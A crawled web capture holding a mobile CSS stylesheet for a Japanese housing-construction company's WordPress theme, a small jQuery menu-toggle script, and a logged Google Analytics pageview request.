		font-size: 1.1em;
	}

	#main .detail .gallery li:nth-child(2n) {
		float: right;
	}

	#main .detail .gallery li img {
		width: 100%;
	}

	/*------------------------------------------------------------
		facility
	------------------------------------------------------------*/
	#main .facility {
		padding-top: 0;
	}
	
	#main .facility .mainImg {
		margin: 0 0 10px;
		width: auto;
		border-width: 3px;
	}
	
	#main .facility .mainImg img {
		width: 100%;
	}
	
	#main .facility h2 {
		margin: 0 0 15px;
	}

	#main .facility h2 span {
		width: auto;
	}
	
	#main .facility h2 img {
		width: 250px;
	}
	
	#main .facility {
		margin: 0 15px;
		width: auto;
	}

	#main .facility .section {
		width: auto;
	}
	
	#main .facility h3 {
		font-size: 1.4em;
	}
	
	#main .facility h3 span {
		letter-spacing: 0;
	}
	
	#main .facility p {
		font-size: 1.1em;
		letter-spacing: 0;
	}
	
	#main .facility .inner {
		margin: 10px 0 15px;
	}
	
	#main .facility .inner .photoBox {
		margin-bottom: 10px;
		padding: 3px;
		float: none;
		border-width: 2px;
	}
	
	#main .facility .inner .photoBox img {
		width: 100%;
	}
	
	#main .facility .inner .textBox {
		width: auto;
		float: none;
	}
	
	#main .facility .inner .textBox p {
		font-size: 1.1em;
	}
	
	#main .facility .inner .textBox .title {
		margin-bottom: 5px;
		font-size: 1.4em;
	}
	
	#main .facility .inner .textBox li {
		margin: 0;
		width: 49%;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	}
	
	#main .facility .inner .textBox li:nth-child(2n) {
		float: right;
	}

	#main .facility .inner .textBox li img {
		width: 100%;
	}
	
	#main .facility .btn {
		margin-bottom: 35px;
		width: auto;
		font-size: 1.6em;
	}
	
	#main .facility .btn a img {
		margin-top: -1px;
		width: 17px;
	}
	
	#main .facility .btn a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	#main .facility .equipment {
		padding: 25px 15px 10px;
	}

	#main .facility .equipment .title {
		margin-left: -75px;
		width: 150px;
		font-size: 1.5em;
		left: 50%;
		top: -16px;
	}
	
	#main .facility .equipment .headLine02 {
		margin: 0 0 10px;
	}

	#main .facility .equipment ul {
		margin: 0 0 15px;
	}
	
	#main .facility .equipment li {
		padding: 0 0 5px;
		width: 49%;
	}

	#main .facility .equipment li a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}
	
	#main .facility .equipment li img {
		width: 100%;
	}
	
	#main .facility .equipment li:nth-child(2n) {
		float: right;
	}
	
	#main .facility .equipment li a span {
		font-size: 1.3em;
		top: 40%;
	}
		
	#main .facility .equipment li a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	/*------------------------------------------------------------
			method
	------------------------------------------------------------*/
	#main .method {
		margin: 0 15px;
		padding: 0 0 20px;
		width: auto;
	}
	
	#main .method h2 {
		margin-bottom: 15px;
	}

	#main .method h2 img {
		width: 100%;
	}
	
	#main .method .linkUl {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .method .linkUl li {
		padding: 0;
		width: 49%;
	}
	
	#main .method .linkUl li:nth-child(2n) {
		float: right;
	}
	
	#main .method .linkUl li img {
		width: 100%;
	}
			
	#main .method .text {
		margin-bottom: 15px;
		font-size: 1.2em;
		line-height: 1.5;
	}
	
	#main .method .section {
		margin-bottom: 20px;
		padding: 4px;
		border-radius: 15px;
	}
	
	#main .method .section .inner {
		padding: 15px;
		border-radius: 12px;
	}
	
	#main .method .section h3 img {
		width: 100%;
	}
	
	#main .method .section p {
		font-size: 1.2em;
		line-height: 1.5;
	}
	
	#main .method .section .picture01,
	#main .method .section .picture02 {
		margin: 10px 0;
	}
	
	#main .method .section .picture01 img,
	#main .method .section .picture02 img {
		width: 100%;
	}
	
	#main .method .section .imgBox01 {
		margin-bottom: 15px;
	}
	
	#main .method .section .imgBox01 .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .method .section .imgBox01 .photoBox img {
		width: 100%;
	}
	
	#main .method .section .imgBox01 .textBox {
		width: auto;
		float: none;
	}
	
	#main .method .section .imgBox01 .textBox p {
		margin-bottom: 10px;
		letter-spacing: 0;
	}
	
	#main .method .section .imgBox02 {
		margin-bottom: 15px;
	}
	
	#main .method .section .imgBox02 .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .method .section .imgBox02 .photoBox img {
		width: 100%;
	}
	
	#main .method .section .imgBox02 .textBox {
		width: auto;
		float: none;
	}
	
	#main .method .section .imgBox02 .textBox p {
		margin-bottom: 10px;
		letter-spacing: 0;
	}
	
	#main .method .section .imgBox02 .textBox .text03 {
		margin-right: 0;
	}
	
	#main .method .section .imgBox03 {
		margin: 0 0 15px;
	}
	
	#main .method .section .imgBox03 .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .method .section .imgBox03 .photoBox img {
		width: 100%;
	}
	
	#main .method .section .imgBox03 .textBox {
		width: auto;
		float: none;
	}
	
	#main .method .section .imgBox03 .textBox p {
		margin-bottom: 10px;
		letter-spacing: 0;
	}
	
	#main .method .methodImg {
		margin-bottom: 30px;
	}
	
	#main .method .methodImg img {
		width: 100%;
	}
	
	#main .method .pageTop {
		margin: 0;
	}

	/*------------------------------------------------------------
			hyogo
	------------------------------------------------------------*/	
	#main .hyogo {
		padding: 0;
		margin: 0 15px 50px;
		width: auto;
	}
	
	#main .hyogo .headLine02 {
		margin: 0 0 10px;
		font-size: 1.5em;
	}
	
	#main .hyogo p {
		margin-bottom: 5px;
		font-size: 1.1em;
	}
	
	#main .hyogo .text01 {
		font-size: 1.5em;
	}
	
	#main .hyogo .image01 {
		padding: 10px 0;
	}
	
	#main .hyogo .image01 img {
		width: 100%;
	}
	
	#main .hyogo .image01 p {
		margin-left: 2%;
		width: 32%;
	}
	
	#main .hyogo .ruleBox {
		padding: 10px;
	}
	
	#main .hyogo .ruleBox .title {
		margin-bottom: 10px;
		font-size: 1.3em;
		letter-spacing: 0;
	}
	
	#main .hyogo .ruleBox .image02 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .ruleList {
		margin-bottom: 10px;
	}
	
	#main .hyogo .ruleBox .ruleList dt {
		margin-bottom: 5px;
		padding: 2px 0;
		width: auto;
		float: none;
		font-size: 1.2em;
	}
	
	#main .hyogo .ruleBox .ruleList dd {
		padding: 0 0 5px;
		font-size: 1.1em;
	}
	
	#main .hyogo .h4Head01,
	#main .hyogo .h4Head02,
	#main .hyogo .h4Head03,
	#main .hyogo .h4Head04,
	#main .hyogo .h4Head05 {
		margin-bottom: 10px;
		padding: 3px 10px;
		font-size: 1.4em;
		background-size: cover;
	}
	
	#main .hyogo .h4Head01 span,
	#main .hyogo .h4Head02 span,
	#main .hyogo .h4Head03 span,
	#main .hyogo .h4Head04 span,
	#main .hyogo .h4Head05 span {
		margin-top: -2px;
	}
	
	#main .hyogo .ruleBox .textList li {
		font-size: 1.1em;
		background-position: left 3px;
	}
	
	#main .hyogo .ruleBox .title03 {
		font-size: 1.0em;
	}
	
	#main .hyogo .ruleBox table {
		font-size: 1.0em;
	}
	
	#main .hyogo .ruleBox .table01 {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .tableBox  .arrow {
		padding: 0;
		float: none;
		text-align: center;
	}

	#main .hyogo .ruleBox .tableBox  .arrow img {
		width: 15px;
		 -moz-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	
	#main .hyogo .ruleBox .table02 {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .points dl {
		width: auto;
		float: none;
		font-size: 1.1em;
	}

	#main .hyogo .ruleBox .points dd {
		min-height: inherit;
	}
	
	#main .hyogo .ruleBox .points .sub {
		float: none;
	}
	
	#main .hyogo .ruleBox .image03 {
		margin-bottom: 10px;
	}
		
	#main .hyogo .ruleBox .image03 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .image04 {
		margin-bottom: 15px;
	}
	
	#main .hyogo .ruleBox .image04 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .textInner {
		margin-bottom: 20px;
		padding: 5px;
	}
	
	#main .hyogo .ruleBox .textInner .arrow {
		float: none;
		text-align: center;
	}

	#main .hyogo .ruleBox .textInner .arrow img {
		width: 19px;
		-moz-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	
	#main .hyogo .ruleBox .textInner .textBox {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .textInner .textBox img {
		width: 38px;
	}
	
	#main .hyogo .ruleBox .textInner .textList {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .textInner .textBox p {
		padding-left: 40px;
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .image05 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .textInner02 {
		margin: 0 0 20px;
		padding: 5px;
	}

	#main .hyogo .ruleBox .textInner02 .textBox {
		width: auto;
	}

	
	#main .hyogo .ruleBox .textInner02 .textBox img {
		width: 38px;
	}
	
	#main .hyogo .ruleBox .textInner02 .textBox p {
		padding-left: 40px;
		width: auto;
		float: none;
	}

	#main .hyogo .ruleBox .textInner02 .textList {
		margin-bottom: 0;
	}
	
	#main .hyogo .ruleBox .textInner02 .textList li {
		background-size: 10px 10px;
	}
	
	#main .hyogo .ruleBox .textInner02 .arrow {
		float: none;
		text-align: center;
	}

	#main .hyogo .ruleBox .textInner02 .arrow img {
		width: 19px;
	}
	
	#main .hyogo .h4Head01,
	#main .hyogo .h4Head02,
	#main .hyogo .h4Head03,
	#main .hyogo .h4Head04,
	#main .hyogo .h4Head05 {
		font-size: 1.1em;
	}
	
	#main .hyogo .ruleBox .textList04 {
		margin-bottom: 20px;
	}
	
	#main .hyogo .ruleBox .textInner04 .textList {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .textList04 li {
		background-position: left 2px;
	}
	
	#main .hyogo .simulation .ventilation {
		margin-bottom: 25px;
		padding: 20px 10px 0;
		width: auto;
		float: none;
	}
	
	#main .hyogo .simulation .ventilation .ttl {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .hyogo .simulation .ventilation .imgBox {
		margin-bottom: 10px;
	}
	
	#main .hyogo .simulation .ventilation .imgBox .textBox {
		padding-right: 100px;
		width: auto;
		float: none;
	}
	
	#main .hyogo .simulation .ventilation .imgBox .textBox p img {
		width: 15px;
	}
	
	#main .hyogo .simulation .ventilation .subTxt {
		margin: 20px -10px 0;
		padding: 4px 10px;
	}
	
	#main .hyogo .simulation .sunshine {
		padding: 20px 10px 0;
		width: auto;
		float: none;
	}
	
	#main .hyogo .simulation .sunshine .ttl {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .hyogo .simulation .sunshine dl {
		font-size: 1.1em;
	}

	#main .hyogo .simulation .sunshine dt img  {
		width: 15px;
	}
	
	#main .hyogo .simulation .sunshine .subTxt {
		margin: 20px -10px 0;
		padding: 4px 10px;
	}
	
	#main .hyogo .ruleBox .textInner03 {
		margin: 0 0 15px;
	}
	
	#main .hyogo .ruleBox .textInner03 .textList {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .inspection {
		margin: 0 0 15px;
		padding: 20px 10px 10px;
	}
	
	#main .hyogo .ruleBox .inspection .ttl {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .hyogo .ruleBox .inspection ul {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .hyogo .ruleBox .inspection li {
		font-size: 1.1em;
	}

	#main .hyogo .ruleBox .inspection li img {
		width: 12px;
	}
	
	#main .hyogo .ruleBox .inspection .image06 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .textInner04 {
		margin: 0;
	}
	
	#main .hyogo .image07 {
		margin: 15px 0 25px;
	}
	
	#main .hyogo .image07 img {
		width: 100%;
	}
	
	#main .hyogo .whyBox {
		padding: 20px 10px 10px;
	}
	
	#main .hyogo .whyBox .ttl {
		left: 10px;
	}
	
	/*------------------------------------------------------------
		security
	------------------------------------------------------------*/
	#main .security {
		margin: 0 15px;

		padding-top: 0;
		width: auto;
	}
	
	#main .security .headLine02 {
		margin: 0 0 10px;
		font-size: 1.5em;
	}
	
	#main .security .h4Ttl {
		margin-bottom: 10px;
	}
	
	#main .security p {
		margin-bottom: 5px;
		font-size: 1.1em;
	}
	
	#main .security .title01 {
		font-size: 1.5em;
	}
	
	#main .security .linkBox {
		margin: 0 0 10px;
		padding: 10px;
	}
	
	#main .security .linkBox dt img {
		width: 20px;
	}
	
	#main .security .linkBox dd {
		padding: 0 0 8px 1.8em;
		font-size: 1.7em;
		line-height: 1.2;
	}
	
	#main .security .linkBox dd li {
		margin-bottom: 5px;
		float: none;
		text-align: center;
	}
	
	#main .security .ground {
		margin-bottom: 20px;
	}
	
	#main .security .ground .photoBox {
		padding: 0;
		float: none;
		text-align: center;
	}

	#main .security .ground .textBox {
		width: auto;
		float: none;
	}
	
	#main .security .ground .textBox p {
		margin-bottom: 8px;
	}
	
	#main .security .ground .textBox p img {
		width: 100%;
	}
	
	#main .security .groundBox {
		margin: 0 0 15px;
		padding: 20px 5px 10px;
		width: auto;
	}
	
	#main .security .groundBox .title {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .security .groundBox ul {
		margin: 10px 0 0;
		width: auto;
	}
	
	#main .security .groundBox li {
		padding: 0;
		width: 33.3%;
		text-align: center;
	}
	
	#main .security .groundBox li img {
		width: 98%;
	}
	
	#main .security .title02 {
		margin-bottom: 8px;
	}

	#main .security .title03 {
		margin: 8px 0;
	}
	
	#main .security .insurance {
		margin: 15px 0;
		padding: 10px;
	}
	
	#main .security .insurance .title {
		margin-bottom: 15px;
	}
	
	#main .security .insurance .title span {
		min-width: 200px;
	}
	
	#main .security .insurance .imgBox {
		margin-bottom: 10px;
	}
	
	#main .security .insurance .imgBox .photoBox {
		margin-bottom: 10px;
		float: none;
	}
	
	#main .security .insurance .imgBox .photoBox img {
		width: 100%;
	}
	
	#main .security .insurance .imgBox dl {
		width: auto;
		float: none;
		font-size: 1.1em;
	}
	
	#main .security .insurance .textList dt {
		padding-left: 10px;
		background-size: 8px 8px;
		background-position: left 4px;
	}
	
	#main .security .insurance .textList {
		margin: -10px 0 0;
		font-size: 1.1em;
	}
	
	#main .security .insurance .textList dd {
		padding-left: 10px;
	}
	
	#main .security .insurance .textList dd .textUl li {
		padding-left: 1.3em;
		text-indent: -1.3em;
	}
	
	#main .security .insurance .textList dd .textUl li img {
		width: 12px;
	}
	
	#main .security .insurance .textList dd .textUl02 li {
		padding-left: 11px;
		background-size: 8px 7px;
		background-position: left 3px;
	}
	
	#main .security .insurance .textList dd .textUl03 {
		margin-top: 10px;
		padding: 10px;
	}
	
	#main .security .insurance .tableA {
		width: auto;
		float: none;
	}
	
	#main .security .insurance .tableBox01 {
		margin: 8px 0;
	}
	
	#main .security .insurance .tableBox01 .note {
		margin-top: 8px;
		float: none;
		width: auto;
	}
	
	#main .security .insurance .tableB {
		width: auto;
	}
	
	#main .security .insurance .textList dd .image img {
		width: 100%;
	}
	
	
	#main .security .text02 {
		margin-bottom: 20px;
	}
	
	#main .security .text03 {
		margin-bottom: 20px;
	}
	
	#main .security .text04 {
		margin-bottom: 20px;
	}
	
	#main .security .text05 {
		margin-bottom: 20px;
	}
	
	#main .security .image02 {
		margin: 0 0 10px;
	}

	#main .security .image02 img {
		width: 100%;
	}

	/*------------------------------------------------------------
		tours
	------------------------------------------------------------*/
	#main .tours {
		margin: 0 15px;
		padding: 0;
		width: auto;
	}
	
	#main .tours p {
		font-size: 1.1em;
	}
	
	#main .tours .infoList {
		margin: 0 0 15px;
	}
	
	#main .tours .infoList li {
		margin-top: 10px;
		padding: 10px;
	}
	
	#main .tours .infoList li .photoBox {
		margin: 0;
		width: auto;
	}
	
	#main .tours .infoList li .photoBox img {
		width: 75px;
	}
	
	#main .tours .infoList li .textBox {
		padding-left: 85px;
		width: auto;
		float: none;
	}
	
	#main .tours .infoList li .textBox p {
		margin-bottom: 5px;
		font-size: 1.5em;
	}
	
	#main .tours .infoList li .textBox dl {
		font-size: 1.1em;
		line-height: 1.2;
	}
	
	#main .tours .infoList li .textBox dd {
		padding-left: 0;
	}
	
	#main .tours .infoList li .btn {
		margin: 10px auto 0;
		float: none;
		font-size: 1.1em;
	}
	
	#main .tours .infoList li .btn a {
		padding: 2px 0 1px;
	}
	
	#main .tours .infoList li .btn a img {
		width: 12px;
	}
		
	/*------------------------------------------------------------
		tours/detail
	------------------------------------------------------------*/
	#main .tours .infoDetail {
		margin: 15px 0;
		padding: 10px;
		border: 1px solid #9079AB;
	}
	
	#main .tours .infoDetail .title {
		margin-bottom: 5px;
		font-size: 1.7em;
		line-height: 1.2;
	}
	
	#main .tours .infoDetail dl {
		margin-bottom: 10px;
		font-size: 1.1em;
		line-height: 1.2;
	}
	 
	#main .tours .infoDetail .contact {
		margin-bottom: 5px;
	}
	
	#main .tours .infoDetail .contact dt {
		padding: 2px 0;
		width: 100px;
	}
	
	#main .tours .infoDetail .contact dd {
		padding: 2px 0 7px 105px;
	}
	
	#main .tours .infoDetail .detailImg {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .tours .infoDetail .detailImg > img {
		width: 100%;
	}
	
	#main .tours .infoDetail .map {
		width: auto;
	}
	
	#main .tours .infoDetail .map img {
		width: 100%;
	}

	#main .tours .infoDetail .map iframe {
		width: 100%;
	}
	
	#main .tours .pageNavi {
		margin-bottom: 25px;
	}
	
	#main .tours .pageNavi li {
		margin: 0 4px;
		font-size: 1.2em;
	}
	
	#main .tours .pageNavi .prev {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .next {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .prev a,
	#main .tours .pageNavi .next a {
		padding: 2px 7px 1px;
		width: auto;
	}
	
	#main .tours .pageNavi .prev a img,
	#main .tours .pageNavi .next a img {
		width: 10px;
	}
	
	#main .tours .pageTop {
		margin: 0;
	}
	
	/*------------------------------------------------------------
		news
	------------------------------------------------------------*/	
	#main .news {
		margin: 0 15px;
		padding: 0;
		width: auto;
	}
	
	#main .news p {
		font-size: 1.1em;
	}
	
	#main .news .infoList {
		margin: 0 0 30px;
	}
	
	#main .news .infoList li {
		margin-top: 10px;
		padding: 10px;
	}
	
	#main .news .infoList li .photoBox {
		margin: 0;
		width: 75px;
	}
	
	#main .news .infoList li .photoBox img {
	}
	
	#main .news .infoList li .textBox {
		padding-left: 80px;
		width: auto;
		float: none;
	}
	
	#main .news .infoList li .textBox p {
		margin-bottom: 5px;
		font-size: 1.5em;
	}
	
	#main .news .infoList li .textBox dl {
		width: auto;
		float: none;
		line-height: 1.2;
	}
	
	#main .news .infoList li .textBox dt {
		width: 54px;
		font-size: 0.9em;
	}

	#main .news .infoList li .textBox dd {
		font-size: 1.0em;
	}
	
	#main .news .infoList li .btn {
		margin: 0 auto;
		float: none;
		font-size: 1.1em;
	}
	
	#main .news .infoList li .btn a {
		padding: 2px 0 1px;
	}
	
	#main .news .infoList li .btn a img {
		width: 12px;
	}
	
	#main .news .contact {
		margin: 0 10px 20px 15px;
		padding: 0 5px 5px 0;
		width: auto;
	}

	#main .news .contact p {
		margin: -5px 0 0 -5px;
		padding: 10px 5px 7px;
		font-size: 0.9em;
	}
	
	#main .news .pageTop {
		margin: 0;
	}
	
	#main .news .pageList {
		margin-bottom: 30px;
	}
	
	/*------------------------------------------------------------
		news/detail
	------------------------------------------------------------*/
	#main .news .infoDetail {
		margin: 15px 0;
		padding: 10px;
		border: 1px solid #79c38d;
	}
	
	#main .news .infoDetail .title {
		margin-bottom: 5px;
		font-size: 1.7em;
		line-height: 1.2;
	}
	
	#main .news .infoDetail dl {
		margin-bottom: 10px;
		font-size: 1.1em;
		line-height: 1.2;
	}
	 
	#main .news .infoDetail .contact {
		margin-bottom: 5px;
	}
	
	#main .news .infoDetail .contact dt {
		padding: 2px 0;
		width: 100px;
	}
	
	#main .news .infoDetail .contact dd {
		padding: 2px 0 7px 105px;
	}
	
	#main .news .infoDetail .detailImg {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .news .infoDetail .detailImg > img {
		width: 100%;
	}
	
	#main .news .infoDetail .inner .tableBox {
		margin-bottom: 10px;
		width: auto;
		float: none;
	}
	
	#main .news .infoDetail .inner table {
		font-size: 1.0em;
	}
	
	#main .news .infoDetail .inner td {
		padding-left: 5px;
	}
	
	#main .news .infoDetail .inner .tableBox p {
		font-size: 1.0em;
	}
	
	#main .news .infoDetail .inner .photoBox {
		margin: 0;
		float: none;
		text-align: center;
		width: auto;
	}
	
	#main .news .infoDetail .map {
		width: auto;
	}
	
	.acf-map {
		width: 100%;
		height: 150px;
	}
	
	#main .news .infoDetail .map img {
		width: 100%;
	}

	#main .news .infoDetail .map iframe {
		width: 100%;
	}
	
	#main .news .pageNavi {
		margin-bottom: 25px;
	}
	
	#main .news .pageNavi li {
		margin: 0 4px;
		font-size: 1.2em;
	}
	
	#main .news .pageNavi .prev {
		font-size: 1.1em;
	}
	
	#main .news .pageNavi .next {
		font-size: 1.1em;
	}
	
	#main .news .pageNavi .prev a,
	#main .news .pageNavi .next a {
		padding: 2px 7px 1px;
		width: auto;
	}
	
	#main .news .pageNavi .prev a img,
	#main .news .pageNavi .next a img {
		width: 10px;
	}
	
	#main .news .pageTop {
		margin: 0;
	}
		
	#main .caseSlider {
		margin: 0 auto;
		width: auto;
	}
	
	#main .caseSlider .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .caseSlider .photoBox img {
		width: 100%;
	}
	
	#main .caseSlider ul {
		margin-right: -1.2%;
		float: none;
		overflow: hidden;
	}
	
	#main .caseSlider li {
		margin-right: 1.3%;
		padding: 0;
		width: 32%;
		float: left;
		font-size: 11px;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	}

	#main .caseSlider li img {
		width: 100%;
	}

	/*------------------------------------------------------------
		feature
	------------------------------------------------------------*/
	#main .feature {
		margin: 0 15px;
		width: auto;
		background-size: 100% auto;
	}
	
	#main .feature .inner {
		padding: 8% 5% 5%;
		background-size: 100% auto;
	}
	
	#main .feature h2 img {
		width: 129px;
	}
	
	#main .feature p {
		margin-bottom: 10px;
		font-size: 1.0em;
	}

	#main .feature .feaList li {
		margin: 0;
		width: 49%;
	}

	#main .feature .feaList li .sub {
		padding-bottom: 8px;
		height: auto;
		border-radius: 5px;
	}
	
	#main .feature .feaList li:nth-child(2n) {
		float: right;
	}
	
	#main .feature .feaList li:first-child .sub {
		padding-bottom: 20px;
		height: auto;
	}
	
	#main .feature .feaList li .textImg {
		display: block;
	}

	#main .feature .feaList li .textImg img {
		width: 100%;
	}
	
	#main .feature .feaList li:first-child {
		margin: 0 auto 5px;
		width: 70%;
		float: none;
	}

	#main .feature .feaList li:first-child .sub img {
		width: 75px;
	}

	#main .feature .feaList li:nth-child(2) .sub img {
		width: 76px;
	}

	#main .feature .feaList li:nth-child(3) .sub img {
		width: 91px;
	}
	
	#main .feature .feaList li span {
		padding: 0 10px;
		font-size: 0.9em;
	}

	#main .feature .feaList .textImg01 {
		display: none;
	}	
	
	#main .feature .feaList .textImg02 {
		padding: 0;
		float: none;
	}
	
	#main .feature .feaList .textImg02 img {
		width: 100%;
	}
	
	#main .feature h3 img {
		width: 255px;
	}
	
	#main .feature .listUl {
		margin: 0 10px;
	}
		
	#main .feature .listUl li {
		margin: 0 0 8px;
		padding: 5px 0;
		width: auto;
	}

	#main .feature .listUl li:last-child {
		margin-bottom: 0;
	}
	
	#main .feature .btmBg {
		display: block;
	}
	
	#main .feature .btmBg img {
		display: block;
		width: 100%;
		vertical-align: baseline;
	}
	
	#main .feature .listUl li span {
		font-size: 1.2em;
	}
	
	/*------------------------------------------------------------
		sitemap
	------------------------------------------------------------*/
	#main .sitemap {
		padding-top: 0;
		width: auto;
	}
	
	#main .sitemap h2 {
		margin-bottom: 10px;
	}
	
	#main .sitemap .linkList {
		margin: 0 15px;
		width: auto;
	}
	
	#main .sitemap .linkList > ul {
		padding: 0;
		width: auto;
		float: none;
	}
	
	#main .sitemap .linkList > ul > li > a {
		background-size: cover;
	}
	
	#main .sitemap .linkList li {
		margin-bottom: 15px;
	}
	
	#main .sitemap .linkList li a {
		font-size: 1.4em;
	}

	#main .sitemap .linkList li a span {
		background-size: 8px 15px;
		background-position: 13px 4px;
	}
	
	#main .sitemap .linkList li li {
		margin-top: 5px;
	}
	
	#main .sitemap .linkList li li a span {
		background-size: 7px 13px;
		background-position: 13px 6px;
	}
	
	/*------------------------------------------------------------
		topics
	------------------------------------------------------------*/
	#main .topics {
		padding: 0;
		width: auto;
	}
	
	#main .topics .headLine02 {
		margin-bottom: 20px;
	}
	
	#main .topics .inner {
		margin: 0 15px 30px;
		padding: 10px 10px 15px;
	}
	
	#main .topics .inner p {
		margin-bottom: 15px;
		font-size: 1.1em;
	}
	
	#main .topics .inner .title {
		margin-bottom: 6px;
		font-size: 1.5em;
	}
	
	#main .topics .inner .date {
		margin-bottom: 5px;
		color: #79C38D;
		font-size: 1.4em;
		font-weight: bold;
		text-align: right;
	}
	
	#main .topics .inner .name {
		margin-bottom: 0;
		text-align: right;
	}
	
	#main .tours .pageNavi {
		margin-bottom: 25px;
	}
	
	#main .tours .pageNavi li {
		margin: 0 4px;
		font-size: 1.2em;
	}
	
	#main .tours .pageNavi .prev {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .next {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .prev a,
	#main .tours .pageNavi .next a {
		padding: 2px 7px 1px;
		width: auto;
	}
	
	#main .tours .pageNavi .prev a img,
	#main .tours .pageNavi .next a img {
		width: 10px;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://himego.jp/wp/wp-content/themes/himego/js/common.js
body_size: 20
content:
$(function(){
	$('#gHeader .menu a').click(function(){
		$(this).toggleClass('on');
		$('#gNavi').slideToggle(250);
		return false;
	});		
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=655524806&t=pageview&_s=1&dl=https%3A%2F%2Fhimego.jp%2F%25E6%259C%25AA%25E5%2588%2586%25E9%25A1%259E%2F1207.html&ul=en-us%40posix&dt=The%20Secret%20to%20UX%2FUI%20%7C%20%E3%83%92%E3%83%A1%E3%82%B4%E3%83%BC%E5%BB%BA%E8%A8%AD%E3%83%8F%E3%82%A6%E3%82%B8%E3%83%B3%E3%82%B0%E4%BA%8B%E6%A5%AD%E9%83%A8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1785791329&gjid=459966892&cid=812560919.1768617305&tid=UA-74395316-1&_gid=1972823311.1768617305&_r=1&_slc=1&z=1126914438
body_size: -448
content:
2,cG-KNT5N0DLVB